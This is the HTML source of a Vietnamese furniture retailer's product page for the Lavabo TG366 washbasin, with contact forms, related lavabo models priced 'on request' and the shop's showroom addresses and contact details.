	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/">Phòng tắm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4645" class="product type-product post-4645 status-publish first instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-19" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-p4645-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/san-pham/lavabo-tg366/#wpcf7-f443-p4645-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p4645-o1" /><input type="hidden" name="_wpcf7_container_post" value="4645" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11.jpg"><img width="600" height="626" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11-600x626.jpg" class="wp-post-image skip-lazy" alt="" title="lavabo-(11)" data-caption="" data-src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11.jpg" data-large_image="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11.jpg" data-large_image_width="800" data-large_image_height="834" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11-600x626.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11-384x400.jpg 384w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11-767x800.jpg 767w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11-768x801.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title product_title entry-title">
	Lavabo TG366</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  Giá: Liên hệ</p>
</div>
<div class="he-thong">
                <span class="title">Hệ thống Showroom Trần Gia</span>
                <span class="ad ac">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hóa</span>
                <span class="ad">Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá</span>
                </div>
<ul class="chinh-sach-chitiet"><li style="background:url(/wp-content/uploads/2021/08/icct01.png) no-repeat left top;background-size:20px 20px;">Nhận đặt hàng theo yêu cầu, thi công trọn gói</li><li style="background:url(/wp-content/uploads/2021/08/icct02.png) no-repeat left top;background-size:20px 20px;">Gia công tận xưởng, giao hàng tận tay</li><li style="background:url(/wp-content/uploads/2021/08/icct03.png) no-repeat left top;background-size:20px 20px;">Mẫu mã đa dạng, thiết kế thông minh</li><li style="background:url(/wp-content/uploads/2021/08/icct04.png) no-repeat left top;background-size:20px 20px;">Hỗ trợ vận chuyển tại Thanh Hóa, tư vấn bảo hành tại nhà</li></ul>
<!-- <div style="padding-bottom:5px"><a href="" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2021/08/bhbt10year.png"></a></div> -->
<div class="wpcf7 no-js" id="wpcf7-f4036-p4645-o2" lang="vi" dir="ltr" data-wpcf7-id="4036">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/lavabo-tg366/#wpcf7-f4036-p4645-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4036" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4036-p4645-o2" /><input type="hidden" name="_wpcf7_container_post" value="4645" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<h3>ĐẶT HÀNG NHANH
		</h3>
		<p>Để lại số điện thoại, chúng tôi sẽ gọi lại ngay
		</p>
		<div class="form-group" style="width:100%;padding-left: 1.8%;">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-101"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel fasto_mobiphone" aria-required="true" aria-invalid="false" placeholder="Nhập số di động......." value="" type="tel" name="tel-101" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="215"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						VẬN CHUYỂN - LẮP ĐẶT					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<img src="/wp-content/uploads/2021/08/vchuyen-ldat2-scaled.jpg"  width= "100%">				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4637 status-publish instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg358/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG358" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-3-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-3-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg358/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG358</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4636 status-publish instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg357/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG357" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-2-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-2-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg357/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG357</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4643 status-publish last instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg364/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG364" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-9-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-9-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-9-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg364/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG364</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4638 status-publish first instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg359/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG359" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-4-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-4-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg359/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG359</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4644 status-publish instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg365/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG365" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-10-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-10-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-10-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg365/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG365</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4635 status-publish instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg356/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG356" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-1-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-1-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg356/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG356</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4639 status-publish last instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg360/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG360" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-400x400.jpg 400w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-768x768.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-600x600.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5-100x100.jpg 100w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-5.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG360</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4640 status-publish first instock product_cat-lavabo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg361/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavabo TG361" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-400x400.jpg 400w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-768x768.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-600x600.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6-100x100.jpg 100w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-6.jpg 790w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg361/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lavabo TG361</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_466025187">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-1147585152">


	<div id="col-774140684" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3662544260" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-3662544260 {
  color: rgb(255, 255, 255);
}
#text-3662544260 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-136458577" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-988679526" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-988679526 {
  color: rgb(255, 255, 255);
}
#text-988679526 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-223503662" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-446511916" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-446511916 {
  color: rgb(255, 255, 255);
}
#text-446511916 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_466025187 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_1461942982">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1166616495">


	<div id="col-157762603" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

